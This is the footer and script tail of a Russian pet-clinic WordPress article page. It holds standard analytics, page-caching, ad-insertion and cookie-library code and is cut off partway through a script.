            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-152052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152052"><a href="https://gretel-cafe-gostinaya.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gretel-cafe-gostinaya.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://gretel-cafe-gostinaya.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-152018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152018"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Пушистая клиника. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://gretel-cafe-gostinaya.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://gretel-cafe-gostinaya.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83708848, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/83708848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->


<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-17-79941388' data-insertion-position='after' data-selector='header#masthead > div > div:nth-child(1)' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE3JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]' data-block='17'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-18-57427353' data-insertion-position='prepend' data-selector='aside#secondary' data-code='[base64]/RgdC40YXQvtC70L7Qs9C40Y88L2I+IC0g0J/RgNC+0YfQuNGC0LDQudGC0LUsINC60LDQuiDQvdCw0YPRh9C40YLRjNGB0Y8g0L/[base64]/QvtCy0YLQvtGA0Y/RgtGMINC/[base64]' data-block='18'></div>

<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://gretel-cafe-gostinaya.ru/cats/russkaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>@media (min-width: 768px) {.site-header {padding-top:25px} }@media (min-width: 768px) {.site-header {padding-bottom:15px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#25476a}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#25476a}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#25476a}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#25476a}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#cccd34}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#cccd34}.site-description, .site-description a {color:#25476a}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#25476a}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}@media (min-width: 768px) {.site-header {background-image:url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/klinika-shapka.png")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretel-cafe-gostinaya.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","nonce":"24b7b4ff60"};
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
